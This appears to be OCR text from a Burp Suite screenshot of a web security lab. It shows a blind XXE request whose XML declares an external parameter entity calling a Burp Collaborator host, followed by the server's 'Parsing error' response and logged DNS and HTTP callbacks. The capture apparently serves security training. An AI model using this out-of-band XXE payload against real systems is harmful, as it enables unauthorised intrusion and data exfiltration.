 Cookie: session=0L9dfhLJML6UDRI8olQ3x9fFpqmJukox
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "http://ovnsr8rh0e4mbsg3kwr6d88fk6qwel.burpcollaborator.net"> %xxe; ]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
Response
Pretty Raw Render \n Actions
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 15
"Parsing error"
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comm
1 2021-1月-13 17:01:18 UTC DNS ovnsr8rh0e4mbsg3kwr6d88fk6qwel
2 2021-1月-13 17:01:18 UTC HTTP ovnsr8rh0e4mbsg3kwr6d88fk6qwel
3 2021-1月-13 17:01:18 UTC DNS ovnsr8rh0e4mbsg3kwr6d88fk6qwel